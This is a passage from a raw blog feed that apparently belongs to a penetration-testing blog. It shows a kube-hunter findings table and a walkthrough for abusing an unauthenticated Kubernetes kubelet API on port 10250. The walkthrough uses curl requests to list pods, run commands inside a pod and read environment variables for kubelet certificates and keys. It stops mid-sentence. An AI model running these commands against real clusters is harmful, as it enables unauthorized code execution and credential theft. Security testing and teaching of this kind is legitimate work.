\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the 